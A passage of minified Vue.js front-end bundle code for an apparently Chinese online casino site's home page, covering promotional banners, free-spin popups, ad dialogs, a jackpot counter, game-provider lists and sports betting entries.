t.go(s)}}},[e("ImageCdn",{attrs:{src:t.$webpHandle(s.img.path),alt:"",srcset:""}})],1)})),0)]),e("div",[e("div",{staticClass:"top"},[e("div",{staticClass:"top-title"},[e("ImageCdn",{attrs:{src:s("89e9"),alt:"",srcset:""}}),t._v(" 九游风采 ")],1)]),e("ul",{staticClass:"img-list"},t._l(t.historyList,(function(s,i){return e("li",{key:i,on:{click:function(e){return t.go(s)}}},[e("ImageCdn",{attrs:{src:t.$webpHandle(s.img.path),alt:"",srcset:""}})],1)})),0)])])},v=[],b=(s("88a7"),s("271a"),s("5494"),s("14d9"),s("4c20")),C=s("ca00"),w=s("0653"),I={components:{ImageCdn:w["a"]},mixins:[b["a"]],data(){return{promoList:[],historyList:[]}},computed:{...Object(c["c"])(["isLogin"])},mounted(){this.getPromo(),this.getHistory()},methods:{getPromo(){this.$api.getWmsFormData("wms-form-home-promo").then(({status:t,data:e})=>{200===t&&e&&(this.promoList=e)})},getHistory(){this.$api.getWmsFormData("wms-form-home-history").then(({status:t,data:e})=>{200===t&&e&&(this.historyList=e)})},go(t){let e=t.url;if(e)if(1==t.isClub){let t=this.initData["club_pc_domain"].split(",")[0],s=Object(C["i"])(),i=window.location.protocol;"localhost"===s||"h86pc.com"===s||Object(C["o"])()||(t=i+"//lgclub."+s),this.goToPath(t+e,"_blank",!0)}else if(t.carryLogin){let[t,s]=e.split("?"),i=new URLSearchParams(s);i.set("login",this.isLogin),e.includes(".html")?window.open(t+"?"+i.toString(),"_blank"):this.$router.push(t+"?"+i.toString())}else this.$router.push(e)}}},_=I,x=(s("1b1b9"),Object(g["a"])(_,f,v,!1,null,"5cca2ff7",null)),y=x.exports,A=function(){var t=this,e=t._self._c;return e("el-dialog",{directives:[{name:"show",rawName:"v-show",value:t.onShowDialog,expression:"onShowDialog"}],staticClass:"free_spins_dialog",attrs:{visible:!0,width:"851px"}},[e("div",{staticClass:"content"},[e("p",{staticClass:"des01"},[t._v(" 尊敬的J9会员，欢迎回来 ")]),e("p",{staticClass:"des02"},[e("span",{staticClass:"time"},[t._v(t._s(t.dataObj.freeCount)+"次")]),t._v("免费旋转 ")]),e("div",{staticClass:"game_name"},[e("p",{staticClass:"name01"},[t._v(" PRAGMATIC PLAY ")]),e("p",{staticClass:"name02"},[t._v(" "+t._s(t.dataObj.gameName)+" ")])]),e("p",{staticClass:"des03"},[t._v(" 温馨提示：本奖励将于"+t._s(t.dataObj.endDate)+"失效 ")]),e("p",{staticClass:"btn_close"}),e("img",{staticClass:"btn_close",attrs:{src:s("5b40")},on:{click:t.closeHandle}}),e("p",{staticClass:"btn_get",on:{click:t.goGame}})])])},D=[],F={computed:{isNextDate(){const t="curDayDate",e=(new Date).toJSON().slice(0,10),s=localStorage.getItem(t);return e!==s&&(localStorage.setItem(t,e),!0)}}},S={name:"FibaDialog",mixins:[F],data(){return{onShowDialog:!1,dataObj:{},activeFlag:0,allData:[]}},computed:{...Object(c["c"])(["isLogin"])},watch:{isLogin(t){this.onInit()}},activated(){this.onInit()},methods:{onInit(){this.isNextDate&&localStorage.setItem("freeSpinsAlreadyShow","false"),this.isLogin||localStorage.setItem("freeSpinsAlreadyShow","false");let t=localStorage.getItem("freeSpinsAlreadyShow");if(this.isLogin&&"/index"===this.$route.path){if("true"===t)return;this.onGetData()}},onGetData(){let t={isRead:0};this.$api.queryPpgGameRoundsInfo(t).then(({head:t,body:e})=>{"0000"===t.errCode&&e&&e.length&&(this.allData=e,this.showAccordingPopoup(),this.onShowDialog=!0,localStorage.setItem("freeSpinsAlreadyShow","true"))})},goGame(){this.onShowDialog=!1,setTimeout(()=>{this.goToPath(this.dataObj.gamePath,"_blank"),this.$api.updatePpgGameRoundsInfo({requestId:this.dataObj.requestId})},50)},showAccordingPopoup(){this.dataObj=this.allData[this.activeFlag],this.onShowDialog=!0},closeHandle(){this.activeFlag+1<this.allData.length?(this.activeFlag++,this.onShowDialog=!1,setTimeout(()=>{this.showAccordingPopoup()},100)):this.onShowDialog=!1}}},k=S,T=(s("6be7"),Object(g["a"])(k,A,D,!1,null,null,null)),L=T.exports,P=function(){var t=this,e=t._self._c;return t.isShow?e("DraggableDiv",{staticClass:"draggable-container",style:{bottom:t.bottom+"px"}},[e("template",{slot:"main"},[t.adsList.length>0?e("div",{staticClass:"activities_container",on:{mouseenter:function(e){t.isExpand=!0},mouseleave:function(e){t.isExpand=!1}}},[e("div",{staticClass:"extend_container",class:{isExpand:t.isExpand||1===t.adsList.length}},[t._l(t.adsList,(function(s,i){return e("div",{key:i,staticClass:"single_extend",on:{click:function(e){return e.stopPropagation(),t.onClick(s,e)}}},[e("img",{staticClass:"pic",attrs:{src:t.$webpHandle(s.maxImage.path,!0)}})])})),1!==t.adsList.length?e("div",{staticClass:"button_container"},[e("i",{staticClass:"iconfont icon-Clear",on:{click:function(e){t.isShow=!1}}})]):t._e()],2),t.adsList.length>1?e("el-carousel",{ref:"single_carouselRef",staticClass:"single_carousel",class:{isExpand:t.isExpand},attrs:{height:"94px",width:"70px",autoplay:!0,interval:3e3,"indicator-position":"outside"}},t._l(t.adsList,(function(s,i){return e("el-carousel-item",{key:i},[e("img",{staticClass:"pic",attrs:{src:t.$webpHandle(s.maxImage.path,!0)}})])})),1):t._e()],1):t._e()])],2):t._e()},O=[],E=function(){var t=this,e=t._self._c;return e("div",{ref:"draggableContainer",staticClass:"draggable-container"},[t._t("main")],2)},G=[],j={name:"DraggableDiv",data:function(){return{positions:{clientX:void 0,clientY:void 0,movementX:0,movementY:0}}},methods:{dragMouseUP:function(){this.closeDragElement()},dragMouseDown:function(t){t.stopImmediatePropagation(),t.preventDefault(),t.stopPropagation(),this.positions.clientX=t.clientX,this.positions.clientY=t.clientY,window.onmousemove=this.elementDrag},elementDrag:function(t){t.stopImmediatePropagation(),t.preventDefault(),t.stopPropagation(),this.positions.movementX=this.positions.clientX-t.clientX,this.positions.movementY=this.positions.clientY-t.clientY,this.positions.clientX=t.clientX,this.positions.clientY=t.clientY,this.$refs.draggableContainer.style.top=this.$refs.draggableContainer.offsetTop-this.positions.movementY+"px",this.$refs.draggableContainer.style.left=this.$refs.draggableContainer.offsetLeft-this.positions.movementX+"px"},closeDragElement(){window.onmouseup=null,window.onmousemove=null}}},N=j,B=Object(g["a"])(N,E,G,!1,null,"e7cbb514",null),M=B.exports,J={components:{DraggableDiv:M},data(){return{isShow:!0,isExpand:!1,adsList:[],bottom:177}},watch:{adsList(t){this.$emit("update:showAds",t.length)},isShow(t){this.$emit("update:showAds",t?1:0)}},mounted(){this.onGetData(),this.setBottom()},methods:{setBottom(){let t=document.querySelector(".service");if(!t)return;let e=window.getComputedStyle(t,null),s=t.clientHeight;this.bottom=s+parseInt(e.bottom)+8},async onGetData(){this.$api.getWmsFormData("wms-form-homeAds").then(({status:t,data:e})=>{200===t&&e&&(this.adsList=e)})},async onClick(t,e){await this.goToPath(t.url,null===t||void 0===t?void 0:t.target)}}},Y=J,$=(s("aa6b"),Object(g["a"])(Y,P,O,!1,null,"c9d7d90a",null)),R=$.exports,H=function(){var t=this,e=t._self._c;return e("el-dialog",{directives:[{name:"show",rawName:"v-show",value:t.isShow,expression:"isShow"}],staticClass:"discount_popup_dialog",attrs:{visible:!0,width:"800px",height:"500px","append-to-body":""}},t._l(t.dataList,(function(i,a){return e("div",{directives:[{name:"show",rawName:"v-show",value:i.isShow,expression:"item.isShow"}],key:a,staticClass:"content"},[e("div",{on:{click:function(e){return t.clickItem(i)}}},[e("ElImage2",{staticClass:"banner_pic",attrs:{src:t.$webpHandle(i.maxImage.path)}})],1),e("div",{staticClass:"btn_close btnClose",on:{click:function(e){return e.stopPropagation(),t.closeAds(a,i)}}},[i.closeImage.path?e("ElImage2",{staticClass:"close",attrs:{src:t.$webpHandle(i.closeImage.path)}}):e("ImageCdn",{staticClass:"close",attrs:{src:s("5b40")}})],1)])})),0)},V=[],U=(s("c73d"),s("c1df")),W=s.n(U),X={name:"HomeAdsDialog",components:{ElImage2:r["a"],ImageCdn:w["a"]},data(){return{isShow:!1,btnCloseImg:"",dataList:[],showingIndex:0}},computed:{...Object(c["e"])(["isLogin","userInfo"])},watch:{userInfo(t){t&&t.registDate&&this.onInit()}},mounted(){this.onInit()},methods:{closeAds(t,e){this.dataList[t].isShow=!1,this.dataList[t].hasShow=!0;let s="homeAdsDialog/"+e.maxImage.path;localStorage.setItem(s,JSON.stringify({lastShowTime:W()().format("YYYY-MM-DD")}));for(let a=t-1;a>=0;a--){let t="homeAdsDialog/"+this.dataList[a].maxImage.path,e=localStorage.getItem(t);if(!e||JSON.parse(e).lastShowTime!=W()().format("YYYY-MM-DD")){this.dataList[a].isShow=!0;break}}let i=this.dataList.filter(t=>!0===t.hasShow);i.length===this.dataList.length&&(this.isShow=!1)},clickItem(t){if("1"===t.toCustomService)this.$openService();else{var e;if(!t.url)return;this.goToPath(t.url,null!==(e=t.target)&&void 0!==e?e:t.targetType)}},onInit(){window.top==window.self&&this.onGetData()},onGetData(){this.$api.getWmsFormData("wms-form-adsDialog").then(({status:t,data:e})=>{if(200===t&&e){const t=this.$filterWmsValidData(e),s=t.filter(t=>{let e="homeAdsDialog/"+t.maxImage.path,s=localStorage.getItem(e);return!(s&&JSON.parse(s).lastShowTime==W()().format("YYYY-MM-DD"))});if(!s.length)return;s.forEach((t,e)=>{t.isShow=!1,e==s.length-1&&(t.isShow=!0)}),this.dataList=s,s.length>0&&(this.isShow=!0)}})}}},Z=X,Q=(s("2231"),Object(g["a"])(Z,H,V,!1,null,null,null)),z=Q.exports,K=s("986e"),q=function(){var t=this,e=t._self._c;return e("div",{staticClass:"home-casino"},[e("div",{staticClass:"top"},[e("div",{staticClass:"top-title",on:{click:function(e){return t.$router.push("/casino")}}},[e("svg-icon",{attrs:{"icon-class":"casino"}}),t._v(" 真人游戏 ")],1),e("div",{staticClass:"home-jackpot",on:{click:function(e){return t.$router.push("/casino")}}},[e("ImageCdn",{staticClass:"jackpot-bg",attrs:{src:s("aea8"),alt:""}}),e("Numrun",{attrs:{num:t.totalAmount}})],1)]),e("div",{staticClass:"casino-box"},[e("div",{staticClass:"left"},[e("ImageCdn",{staticClass:"bg-1",attrs:{src:s("0c6f"),alt:""}}),e("div",{staticClass:"agqj",on:{click:function(e){return t.gotoGame("AGQJ")}}},[e("ImageCdn",{staticClass:"people",attrs:{src:s("2b9a"),alt:""}}),e("div",{staticClass:"radius-bg"}),e("div",{staticClass:"text-box"},[e("ImageCdn",{staticClass:"text-bg",attrs:{src:s("1a6b"),alt:""}}),e("div",{staticClass:"text"},[t._v("五百万限额 多台下注")]),e("div",{staticClass:"btn"},[t._v(" 进入游戏 "),e("ImageCdn",{attrs:{src:s("ffa3"),alt:""}})],1)],1)],1),e("div",{staticClass:"center",on:{click:function(e){return t.$router.push("/competition")}}},[e("ImageCdn",{staticClass:"baccarat-bg",attrs:{src:s("b34f"),alt:""}}),e("ImageCdn",{staticClass:"baccart-text",attrs:{src:s("7afb"),alt:""}}),e("div",{staticClass:"btn"},[t._v(" 了解更多 "),e("ImageCdn",{attrs:{src:s("ffa3"),alt:"",srcset:""}})],1)],1),e("div",{staticClass:"agin",on:{click:function(e){return t.gotoGame("AG")}}},[e("ImageCdn",{staticClass:"people",attrs:{src:s("7a07"),alt:""}}),e("div",{staticClass:"radius-bg"}),e("div",{staticClass:"text-box"},[e("ImageCdn",{staticClass:"text-bg",attrs:{src:s("9a09"),alt:"",srcset:""}}),e("div",{staticClass:"text"},[t._v("万人同场 美女互动")]),e("div",{staticClass:"btn"},[t._v(" 进入游戏 "),e("ImageCdn",{attrs:{src:s("ffa3"),alt:"",srcset:""}})],1)],1)],1)],1),e("div",{staticClass:"right",on:{click:function(e){return t.gotoGame("EVO")}}},[e("ImageCdn",{staticClass:"bg-1",attrs:{src:s("01c8"),alt:""}}),e("ImageCdn",{staticClass:"people",attrs:{src:s("61e49"),alt:""}}),e("div",{staticClass:"radius-bg"}),e("div",{staticClass:"text-box"},[e("ImageCdn",{staticClass:"text-bg",attrs:{src:s("8436"),alt:""}}),e("div",{staticClass:"text"},[t._v("全新体验 赢在每一刻")]),e("div",{staticClass:"btn"},[t._v(" 进入游戏 "),e("ImageCdn",{attrs:{src:s("ffa3"),alt:""}})],1)],1)],1)])])},tt=[],et=s("40c5"),st=s("6ea0"),it=function(){var t=this,e=t._self._c;return e("div",{ref:"numRun",staticClass:"num-run"},t._l(t.nums.length,(function(s,i){return e("div",{key:i,staticClass:"num-run-box",class:{"num-run-box__dot":0!==i&&(t.nums.length-i)%3===0&&i!==t.nums.length-1}},[e("span",{staticClass:"num-dot"},[t._v(",")]),e("div",{staticClass:"num-item",style:{transform:`translate(0, -${t.nums[i]>0?10*t.nums[i]/2+50:0}%)`}},[t._m(0,!0),t._m(1,!0),t._m(2,!0),t._m(3,!0),t._m(4,!0),t._m(5,!0),t._m(6,!0),t._m(7,!0),t._m(8,!0),t._m(9,!0),t._m(10,!0),t._m(11,!0),t._m(12,!0),t._m(13,!0),t._m(14,!0),t._m(15,!0),t._m(16,!0),t._m(17,!0),t._m(18,!0),t._m(19,!0)])])})),0)},at=[function(){var t=this,e=t._self._c;return e("span",[e("i",[t._v("0")])])},function(){var t=this,e=t._self._c;return e("span",[e("i",[t._v("1")])])},function(){var t=this,e=t._self._c;return e("span",[e("i",[t._v("2")])])},function(){var t=this,e=t._self._c;return e("span",[e("i",[t._v("3")])])},function(){var t=this,e=t._self._c;return e("span",[e("i",[t._v("4")])])},function(){var t=this,e=t._self._c;return e("span",[e("i",[t._v("5")])])},function(){var t=this,e=t._self._c;return e("span",[e("i",[t._v("6")])])},function(){var t=this,e=t._self._c;return e("span",[e("i",[t._v("7")])])},function(){var t=this,e=t._self._c;return e("span",[e("i",[t._v("8")])])},function(){var t=this,e=t._self._c;return e("span",[e("i",[t._v("9")])])},function(){var t=this,e=t._self._c;return e("span",[e("i",[t._v("0")])])},function(){var t=this,e=t._self._c;return e("span",[e("i",[t._v("1")])])},function(){var t=this,e=t._self._c;return e("span",[e("i",[t._v("2")])])},function(){var t=this,e=t._self._c;return e("span",[e("i",[t._v("3")])])},function(){var t=this,e=t._self._c;return e("span",[e("i",[t._v("4")])])},function(){var t=this,e=t._self._c;return e("span",[e("i",[t._v("5")])])},function(){var t=this,e=t._self._c;return e("span",[e("i",[t._v("6")])])},function(){var t=this,e=t._self._c;return e("span",[e("i",[t._v("7")])])},function(){var t=this,e=t._self._c;return e("span",[e("i",[t._v("8")])])},function(){var t=this,e=t._self._c;return e("span",[e("i",[t._v("9")])])}],nt={name:"NumRun",props:{num:{type:String,default:"000000"}},data(){return{nums:""}},computed:{numfn(){return this.num}},watch:{numfn:{handler(t,e){let s=t.length;this.nums=e||"0".padStart(s,"0"),null===t||void 0===t||t.split("").forEach((t,e)=>{setTimeout(()=>{let s=this.nums.split("");s[e]=t,this.nums=s.join("")},1600-200*e)}),this.nums=this.num},immediate:!0}},mounted(){}},ot=nt,rt=(s("56ab"),Object(g["a"])(ot,it,at,!1,null,"4d64e562",null)),ct=rt.exports,lt={name:"CategoryGame",components:{Numrun:ct,ImageCdn:w["a"]},data(){return{enterLiveLobby:[],tempObj:{},wsUrl:"",timer:null,timer2:null,wsCount:0,jpNumber:"9,999,999",jackpotList:{updatetime:"1687852354",poolstatus:0,bigpool:1024242.74,smallpool:9165.54,totalpool:1033408.28},listData:[]}},computed:{...Object(c["e"])(["homeGameClassData"]),...Object(c["e"])({jackpotPool:t=>t.jackpotStore.jackpotPool,poolsCount:t=>t.jackpotStore.poolsCount}),totalAmount(){var t;return parseInt(null===(t=this.jackpotPool)||void 0===t?void 0:t.totalAmount).toString()},jackList(){var t,e,s,i,a;let n=(null===(t=this.jackpotPool.pools.find(t=>3==t.poolType))||void 0===t?void 0:t.amount)||0,o=((null===(e=this.jackpotPool.pools.find(t=>1==t.poolType))||void 0===e?void 0:e.amount)||0)+((null===(s=this.jackpotPool.pools.find(t=>-1==t.poolType))||void 0===s?void 0:s.amount)||0),r=(null===(i=this.jackpotPool.pools.find(t=>4==t.poolType))||void 0===i?void 0:i.amount)||0,c=(null===(a=this.jackpotPool.pools.find(t=>2==t.poolType))||void 0===a?void 0:a.amount)||0;return[{poolType:3,amount:new Intl.NumberFormat(void 0,{maximumFractionDigits:0}).format(n)},{poolType:1,amount:new Intl.NumberFormat(void 0,{maximumFractionDigits:0}).format(o)},{poolType:4,amount:new Intl.NumberFormat(void 0,{maximumFractionDigits:0}).format(r)},{poolType:2,amount:new Intl.NumberFormat(void 0,{maximumFractionDigits:0}).format(c)}]}},watch:{$route(t,e){"/index"!==t.path&&clearInterval(this.timer2)},jackpotList(t,e){let s="";if(this.jpNumber=parseInt(this.jackpotList.smallpool+this.jackpotList.bigpool),!this.jpNumber)return s||this.jpNumber;this.jpNumber=this.jpNumber.toString();let i=this.jpNumber.split("."),a=/\d{1,3}(?=(\d{3})+$)/g,n=i[0].replace(a,"$&,");"int"===s&&(this.jpNumber=""+n),this.jpNumber=i.length>1&&i[1]?`${n}.${i[1]}`:""+n}},created(){},mounted(){this.getInitApi(),this.getRecommendGames(),this.timer2=setInterval(()=>{this.getInitApi()},3e3)},destroyed(){clearInterval(this.timer2),this.islotTimer&&clearInterval(this.islotTimer)},beforeDestroy(){clearInterval(this.timer2),this.islotTimer&&clearInterval(this.islotTimer)},methods:{...Object(c["d"])(["SET_HOME_GAMECLASS_DATA"]),formatAmount(t){return new Intl.NumberFormat(void 0,{maximumFractionDigits:0}).format(t)},getPoolsCount(t){return 1==t?(this.poolsCount[1]||0)+(this.poolsCount[-1]||0):2==t?(this.poolsCount[2]||0)+(this.poolsCount[-2]||0):this.poolsCount[t]||0},toGame(t){let e=Object.assign({},{gameProvider:t,gameKind:3});this.$playGame(e)},goInISlot(){let t=Object.assign({},{gameProvider:"ISLOT"});this.$playGame(t)},getInitApi(){this.jackpotList=this.jackpotList},getRecommendGames(){let t="wms-form-mainGamesPC";Object(et["getWmsFormData"])(t).then(({status:t,data:e})=>{200===t&&e&&(e.map(t=>{t.gameProvider=Object(st["b"])("gameProvider",t.defaultAction)}),this.listData=e)})},gotoGame(t){const e={gameProvider:t};this.$playGame(e)}},beforeUnmount(){}},dt=lt,ut=(s("fb6f"),Object(g["a"])(dt,q,tt,!1,null,"db0b4f68",null)),mt=ut.exports,gt=function(){var t=this,e=t._self._c;return e("div",{staticClass:"home-egame"},[e("div",{staticClass:"top"},[e("div",{staticClass:"top-title",on:{click:function(e){return t.$router.push("/egame")}}},[e("svg-icon",{attrs:{"icon-class":"egame"}}),t._v(" 电子游戏 ")],1),e("div",{staticClass:"to-egame-btn",on:{click:function(e){return t.$router.push("/egame")}}},[t._v(" 游戏大厅 "),e("svg-icon",{attrs:{"icon-class":"home-egame-arrow"}})],1)]),e("ul",{staticClass:"gameProviders",class:{noScroll:13==t.egameType.length}},[e("li",{class:{active:"recommend"==t.selectGameType},on:{click:function(e){return t.changeType("recommend")}}},[t._v(" 游戏推荐 ")]),t._l(t.egameType,(function(s,i){return e("li",{key:i,class:{active:t.selectGameType==s.provider},on:{click:function(e){return t.changeType(s.provider)}}},[e("div",{staticClass:"img-box"},[e("ImageCdn",{attrs:{src:t.getProvidersImageSrc(s.provider+"-a"),alt:"",srcset:""}}),e("ImageCdn",{attrs:{src:t.getProvidersImageSrc(s.provider),alt:"",srcset:""}})],1),t._v(" "+t._s(t.renderProvider(s))+" ")])}))],2),e("swiper",{ref:"swiperRef",staticClass:"eGame-swiper",attrs:{options:t.swiperOption},on:{slideChange:t.slideChange}},[t._l(t.showList,(function(i,a){return e("swiper-slide",{key:a},[e("ul",{staticClass:"game-list"},[t._l(i,(function(i,a){return[i.recommend?[e("li",{key:a+"_iSlot",staticClass:"iSlot",on:{click:function(e){return t.goInISlot()}}},[e("div",{staticClass:"btns"},[e("div",{on:{click:function(e){return e.stopPropagation(),t.$router.push("/islotIntro")}}},[t._v(" 规则说明 "),e("i",{staticClass:"icon1"})]),e("div",{staticClass:"active",on:{click:function(e){return e.stopPropagation(),t.$router.push("/islotTopic")}}},[t._v(" 直击现场 "),e("i",{staticClass:"icon1"})])])]),e("li",{key:a+"_fishing",staticClass:"fishing game-item",on:{click:function(e){return t.$playGame({gameId:6,gameProvider:"AG"})}}},[e("div",{staticClass:"game_bg"},[e("ImageCdn",{attrs:{src:s("c1705"),alt:"",srcset:""}})],1)])]:e("li",{key:i.gameProvider+"_"+i.gameId+"_"+a,staticClass:"game-item",on:{click:function(e){return t.handerEnter(i)}}},[e("div",{staticClass:"game_bg"},[e("el-image",{attrs:{src:t.$eGameWebpHandle(i.gameImage||"")}},[e("div",{staticClass:"image-slot",attrs:{slot:"error"},slot:"error"}),e("div",{staticClass:"image-slot",attrs:{slot:"placeholder"},slot:"placeholder"})])],1),i.gameImage2?e("el-image",{staticClass:"game_logo",attrs:{src:t.$eGameWebpHandle(i.gameImage2),width:"100%",height:"100%"}}):t._e()],1)]}))],2)])})),e("div",{directives:[{name:"show",rawName:"v-show",value:t.showList.length>1,expression:"showList.length > 1"}],staticClass:"swiper-button-prev",attrs:{slot:"button-prev"},slot:"button-prev"}),e("div",{directives:[{name:"show",rawName:"v-show",value:t.showList.length>1,expression:"showList.length > 1"}],staticClass:"swiper-button-next",attrs:{slot:"button-next"},slot:"button-next"})],2),e("div",{directives:[{name:"show",rawName:"v-show",value:t.showList.length>1,expression:"showList.length > 1"}],staticClass:"pagination pagination-aaa"})],1)},pt=[],ht=(s("5b81"),s("89cb")),ft=s("7212"),vt={components:{Swiper:ft["Swiper"],SwiperSlide:ft["SwiperSlide"],ImageCdn:w["a"]},data(){return{recommend:[],egameType:[],pagination:{pageSize:32},selectGameType:"recommend",pageIndex:0,swiperOption:{autoHeight:!0,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},pagination:{el:".pagination",clickable:!0}}}},computed:{...Object(c["c"])(["isLogin","loginName","gameList","gameProviders"]),showList(){let t=0,e=[];var s;"recommend"==this.selectGameType?(e=this.recommend,e=e.map(t=>this.gameList.find(e=>t.gameId==e.gameId&&t.provider==e.gameProvider)||{})):(e=(null===(s=this.egameType.find(t=>t.provider==this.selectGameType))||void 0===s?void 0:s.list)||[],e=e.map(t=>this.gameList.find(e=>t==e.gameId&&e.gameProvider==this.selectGameType)||{}));let i=[];while(t<e.length)if("recommend"==this.selectGameType){let s=24,a=[];0==t?(s=18,a=[{recommend:!0},...e.slice(t,t+=s)]):a=e.slice(t,t+=s),i.push(a)}else i.push(e.slice(t,t+=24));return i}},mounted(){this.getRecommend(),this.getEgameType()},methods:{...Object(c["d"])(["SET_DIALOG","SET_DIALOG_TYPE"]),renderProvider(t){let e=t.aliases||t.provider;return"AG"===e&&(e="PA"),e.startsWith("EVO_")&&(e=e.split("_")[1]),e+"电子"},slideChange(t){let e=this.$refs.swiperRef.$swiper.activeIndex;e>0&&this.showList[e].length<16&&this.$refs.swiperRef.$el.scrollIntoView({behavior:"smooth",block:"center",inline:"nearest"})},goInISlot(){this.$playGame({gameProvider:"ISLOT"})},changeType(t){this.$refs.swiperRef.$swiper.slideTo(0,0),this.pageIndex=0,this.selectGameType=t},openDialog(t){this.SET_DIALOG(!0),this.SET_DIALOG_TYPE(t)},getRecommend(){Object(et["getWmsFormData"])("wms-form-home-egame-1").then(({status:t,data:e})=>{this.recommend=e})},getEgameType(){Object(et["getWmsFormData"])("wms-form-home-egame-2").then(({status:t,data:e})=>{e.map(t=>{t.list=t.gameId?t.gameId.replaceAll("\n","").split(","):[],"YOPLAY"===t.provider&&(t.aliases="YP")}),this.egameType=e})},getProvidersImageSrc(t){let e=t;"AG"===t&&(e="PA"),"AG-a"===t&&(e="PA-a");try{return s("9f00")(`./${e}.svg`)}catch(i){return s("6beb")}},handerEnter(t){let e=Object.assign({},{gameId:t.gameId,gameProvider:t.gameProvider});13===(null===t||void 0===t?void 0:t.gameType)&&(e.gameKind=8),this.$playGame(e)},favTheGame(t,e,s=0){if(!this.isLogin)return this.openDialog("login"),!1;const i={gameId:t.gameId,gameProvider:t.gameProvider,loginName:this.loginName,actFlag:e};Object(ht["setGameFavorite"])(i).then(({head:i,body:a})=>{if("0000"===i.errCode&&1===a.success){let i=this.gameList.map(s=>(s.gameId===t.gameId&&(s.isFavorite=!!e),s));this.$emit("getMyCollect",1),this.$store.commit("SET_GAME_LIST",i),e||"MyCollect"===this.currentGameName&&this.$emit("needUpdate",!0,s),t.isFavorite=!!e,this.$message.success(e?"收藏成功":"取消收藏成功")}else this.$message.error(a.msg)}).catch(()=>{this.$message.error(e?"收藏失败":"取消收藏失败")})}}},bt=vt,Ct=(s("b645"),Object(g["a"])(bt,gt,pt,!1,null,"2bd23e68",null)),wt=Ct.exports,It=function(){var t,e,i,a,n=this,o=n._self._c;return o("div",{staticClass:"sports"},[o("div",{staticClass:"top"},[o("div",{staticClass:"top-title",on:{click:function(t){return n.$router.push("/sports")}}},[o("ImageCdn",{attrs:{src:s("0920"),alt:"",srcset:""}}),n._v(" 体育电竞 "),n.hotIcon&&null!==(t=n.hotIcon)&&void 0!==t&&null!==(e=t.maxImage)&&void 0!==e&&e.path?o("ImageCdn",{staticClass:"hotIcon-label",attrs:{src:n.$webpHandle(null===(i=n.hotIcon)||void 0===i||null===(a=i.maxImage)||void 0===a?void 0:a.path),alt:"",srcset:""}}):n._e()],1)]),o("ul",{staticClass:"sport-list"},[o("li",{class:{maintenance:n.isMaintenance("H86092")},on:{click:function(t){return n.goNextCheck("FB","H86092")}}},[n.isMaintenance("H86092")?n._e():o("ImageCdn",{staticClass:"bg",attrs:{src:s("2a7a"),alt:""}}),n.isMaintenance("H86092")?n._e():o("ImageCdn",{staticClass:"bg-active",attrs:{src:s("c1f1"),alt:""}}),n.isMaintenance("H86092")?o("ImageCdn",{staticClass:"bg",attrs:{src:s("e5c7"),alt:""}}):n._e()],1),o("li",{class:{maintenance:n.isMaintenance("H86031")},on:{click:function(t){return n.goNextCheck("SHABA","H86031")}}},[n.isMaintenance("H86031")?n._e():o("ImageCdn",{staticClass:"bg",attrs:{src:s("95aa"),alt:""}}),n.isMaintenance("H86031")?n._e():o("ImageCdn",{staticClass:"bg-active",attrs:{src:s("4648"),alt:""}}),n.isMaintenance("H86031")?o("ImageCdn",{staticClass:"bg",attrs:{src:s("aa1f"),alt:""}}):n._e()],1),o("li",{class:{maintenance:n.isMaintenance("H86086")},on:{click:function(t){return n.goNextCheck("IM","H86086")}}},[n.isMaintenance("H86086")?n._e():o("ImageCdn",{staticClass:"bg",attrs:{src:s("5a8a"),alt:""}}),n.isMaintenance("H86086")?n._e():o("ImageCdn",{staticClass:"bg-active",attrs:{src:s("6055"),alt:""}}),n.isMaintenance("H86086")?o("ImageCdn",{staticClass:"bg",attrs:{src:s("5881"),alt:""}}):n._e()],1),o("li",{class:{maintenance:n.isMaintenance("H86090")},on:{click:function(t){return n.goNextCheck("IMDJ","H86090")}}},[n.isMaintenance("H86090")?n._e():o("ImageCdn",{staticClass:"bg",attrs:{src:s("0a19"),alt:""}}),n.isMaintenance("H86090")?n._e():o("ImageCdn",{staticClass:"bg-active",attrs:{src:s("33f3"),alt:""}}),n.isMaintenance("H86090")?o("ImageCdn",{staticClass:"bg",attrs:{src:s("59c3"),alt:""}}):n._e()],1)])])},_t=[],xt=s("aaaa"),yt={components:{ImageCdn:w["a"]},mixins:[xt["a"],b["a"]],data(){return{checkFlmFlag:"0",hotIcon:""}},computed:{...Object(c["c"])(["isLogin","loginUiCurrency"]),...Object(c["e"])(["initData","gameStatus","userInfo"])},mounted(){this.checkFlmFlagFunc(),this.getHotIcon()},methods:{isMaintenance(t){var e;return!(null!==(e=this.gameStatus[t])&&void 0!==e&&e.some(t=>1==t.flag))},goNextCheck(t,e){this.isMaintenance(e)||("1"===this.checkFlmFlag&&this.isLogin?this.checkGameFlmFunc(t,this.goNext,t):this.goNext(t))},goNext(t){const e={gameProvider:t};this.$playGame(e)},checkFlmFlagFunc(){this.$api.queryConstant({keys:["CHECK_GAME_FLM_FLAG"]}).then(t=>{"0000"==t.head.errCode&&(this.checkFlmFlag=t.body.CHECK_GAME_FLM_FLAG)})},getHotIcon(){this.$api.getWmsFormData("wms-form-sport-hoticon").then(({status:t,data:e})=>{200===t&&e&&(e=this.$filterWmsValidData(e),e&&e.length>0?this.hotIcon=e[0]:this.hotIcon="")})}}},At=yt,Dt=(s("6f9d"),Object(g["a"])(At,It,_t,!1,null,"6080891e",null)),Ft=Dt.exports,St=s("9052"),kt=function(){var t=this,e=t._self._c;return t.isShow?e("div",{ref:"lotteryFloatRef",staticClass:"lottery-float",class:{"change-top":t.adsVisible,"change-top-1":t.adsVisible>1},on:{mousedown:t.handleMouseDown,click:t.handleClick}}):t._e()},Tt=[],Lt={name:"DraggingByLottery",props:{adsVisible:{type:Number,default:0}},data(){return{isDragging:!1,startX:0,startY:0,offsetX:0,offsetY:0,moved:!1,activityBeginDate:"2025-08-22 00:00:00",activityEndDate:"2025-09-28 23:59:59"}},computed:{...Object(c["c"])(["isLogin","userInfo","initData","activityAmountByJP","activityUserInfoByJP"]),beforeAct(){const t=this.initData.sysTime||(new Date).getTime();return W()(t).isBefore(this.activityBeginDate)},endAct(){const t=this.initData.sysTime||(new Date).getTime();return 